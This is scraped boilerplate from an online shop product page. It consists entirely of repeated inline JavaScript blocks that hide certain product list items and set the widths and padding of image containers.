<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1680");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1680  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1RCtSh0KArray = document.querySelectorAll('li#product-item_1863');
    if(elem1RCtSh0KArray.length !== 'undefined'){
        elem1RCtSh0KArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmPuFeGmuArray = document.querySelectorAll('li#product-item_612');
    if(elemmPuFeGmuArray.length !== 'undefined'){
        elemmPuFeGmuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzCoqHomLArray = document.querySelectorAll('li#product-item_1818');
    if(elemzCoqHomLArray.length !== 'undefined'){
        elemzCoqHomLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSTnVXNVoArray = document.querySelectorAll('li#product-item_2123');
    if(elemSTnVXNVoArray.length !== 'undefined'){
        elemSTnVXNVoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZVIRsTF6Array = document.querySelectorAll('li#product-item_1759');
    if(elemZVIRsTF6Array.length !== 'undefined'){
        elemZVIRsTF6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1759");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1759  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemop3YLqHAArray = document.querySelectorAll('li#product-item_1868');
    if(elemop3YLqHAArray.length !== 'undefined'){
        elemop3YLqHAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemaKU6XQGmArray = document.querySelectorAll('li#product-item_838');
    if(elemaKU6XQGmArray.length !== 'undefined'){
        elemaKU6XQGmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwfwdBedSArray = document.querySelectorAll('li#product-item_1821');
    if(elemwfwdBedSArray.length !== 'undefined'){
        elemwfwdBedSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTrvIlJowArray = document.querySelectorAll('li#product-item_2136');
    if(elemTrvIlJowArray.length !== 'undefined'){
        elemTrvIlJowArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVrmqEYvpArray = document.querySelectorAll('li#product-item_1767');
    if(elemVrmqEYvpArray.length !== 'undefined'){
        elemVrmqEYvpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8wViQFHnArray = document.querySelectorAll('li#product-item_1873');
    if(elem8wViQFHnArray.length !== 'undefined'){
        elem8wViQFHnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1873");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1873  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6areXDPeArray = document.querySelectorAll('li#product-item_886');
    if(elem6areXDPeArray.length !== 'undefined'){
        elem6areXDPeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyLzvaly4Array = document.querySelectorAll('li#product-item_1837');
    if(elemyLzvaly4Array.length !== 'undefined'){
        elemyLzvaly4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfoYGAee9Array = document.querySelectorAll('li#product-item_2138');
    if(elemfoYGAee9Array.length !== 'undefined'){
        elemfoYGAee9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem12rdYjtRArray = document.querySelectorAll('li#product-item_1775');
    if(elem12rdYjtRArray.length !== 'undefined'){
        elem12rdYjtRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRY1NTbUcArray = document.querySelectorAll('li#product-item_1878');
    if(elemRY1NTbUcArray.length !== 'undefined'){
        elemRY1NTbUcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1878");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2xkR1YrZArray = document.querySelectorAll('li#product-item_1112');
    if(elem2xkR1YrZArray.length !== 'undefined'){
        elem2xkR1YrZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1112");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1112  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqE6bWcdtArray = document.querySelectorAll('li#product-item_1842');
    if(elemqE6bWcdtArray.length !== 'undefined'){
        elemqE6bWcdtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGayCCg5eArray = document.querySelectorAll('li#product-item_2149');
    if(elemGayCCg5eArray.length !== 'undefined'){
        elemGayCCg5eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjlQYk0fcArray = document.querySelectorAll('li#product-item_1778');
    if(elemjlQYk0fcArray.length !== 'undefined'){
        elemjlQYk0fcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNHooLnv3Array = document.querySelectorAll('li#product-item_1904');
    if(elemNHooLnv3Array.length !== 'undefined'){
        elemNHooLnv3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXT3USi6XArray = document.querySelectorAll('li#product-item_1253');
    if(elemXT3USi6XArray.length !== 'undefined'){
        elemXT3USi6XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvUU5j94jArray = document.querySelectorAll('li#product-item_1849');
    if(elemvUU5j94jArray.length !== 'undefined'){
        elemvUU5j94jArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfYv6GfjxArray = document.querySelectorAll('li#product-item_97');
    if(elemfYv6GfjxArray.length !== 'undefined'){
        elemfYv6GfjxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemedshJOjQArray = document.querySelectorAll('li#product-item_1792');
    if(elemedshJOjQArray.length !== 'undefined'){
        elemedshJOjQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0SlCSYRgArray = document.querySelectorAll('li#product-item_1998');
    if(elem0SlCSYRgArray.length !== 'undefined'){
        elem0SlCSYRgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnN9HSX7tArray = document.querySelectorAll('li#product-item_1341');
    if(elemnN9HSX7tArray.length !== 'undefined'){
        elemnN9HSX7tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHLXZWbdIArray = document.querySelectorAll('li#product-item_1852');
    if(elemHLXZWbdIArray.length !== 'undefined'){
        elemHLXZWbdIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGc6gFuRGArray = document.querySelectorAll('li#product-item_230');
    if(elemGc6gFuRGArray.length !== 'undefined'){
        elemGc6gFuRGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembsF99QXxArray = document.querySelectorAll('li#product-item_1804');
    if(elembsF99QXxArray.length !== 'undefined'){
        elembsF99QXxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1804");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1804  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9suG4kquArray = document.querySelectorAll('li#product-item_2031');
    if(elem9suG4kquArray.length !== 'undefined'){
        elem9suG4kquArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmGMQr5ekArray = document.querySelectorAll('li#product-item_1359');
    if(elemmGMQr5ekArray.length !== 'undefined'){
        elemmGMQr5ekArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1359");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1359  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXcmNk3FpArray = document.querySelectorAll('li#product-item_1856');
    if(elemXcmNk3FpArray.length !== 'undefined'){
        elemXcmNk3FpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUAvtyRefArray = document.querySelectorAll('li#product-item_303');
    if(elemUAvtyRefArray.length !== 'undefined'){
        elemUAvtyRefArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRGilfbvvArray = document.querySelectorAll('li#product-item_1809');
    if(elemRGilfbvvArray.length !== 'undefined'){
        elemRGilfbvvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsHbVxb1TArray = document.querySelectorAll('li#product-item_2054');
    if(elemsHbVxb1TArray.length !== 'undefined'){
        elemsHbVxb1TArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2054");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2054  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemM464CDj4Array = document.querySelectorAll('li#product-item_1673');
    if(elemM464CDj4Array.length !== 'undefined'){
        elemM464CDj4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKb51t6NBArray = document.querySelectorAll('li#product-item_1862');
    if(elemKb51t6NBArray.length !== 'undefined'){
        elemKb51t6NBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1862");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1862  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh3NsU5J0Array = document.querySelectorAll('li#product-item_542');
    if(elemh3NsU5J0Array.length !== 'undefined'){
        elemh3NsU5J0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-542");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-542  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembzhjZVd4Array = document.querySelectorAll('li#product-item_1814');
    if(elembzhjZVd4Array.length !== 'undefined'){
        elembzhjZVd4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcTZvM3SJArray = document.querySelectorAll('li#product-item_2121');
    if(elemcTZvM3SJArray.length !== 'undefined'){
        elemcTZvM3SJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWOIjFFEJArray = document.querySelectorAll('li#product-item_1757');
    if(elemWOIjFFEJArray.length !== 'undefined'){
        elemWOIjFFEJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1757");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1757  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOWy7SaQEArray = document.querySelectorAll('li#product-item_1864');
    if(elemOWy7SaQEArray.length !== 'undefined'){
        elemOWy7SaQEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoOwSCyhqArray = document.querySelectorAll('li#product-item_683');
    if(elemoOwSCyhqArray.length !== 'undefined'){
        elemoOwSCyhqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elemVozX99IeArray = document.querySelectorAll('li#product-item_1819');
    if(elemVozX99IeArray.length !== 'undefined'){
        elemVozX99IeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHTuZq6CYArray = document.querySelectorAll('li#product-item_2132');
    if(elemHTuZq6CYArray.length !== 'undefined'){
        elemHTuZq6CYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
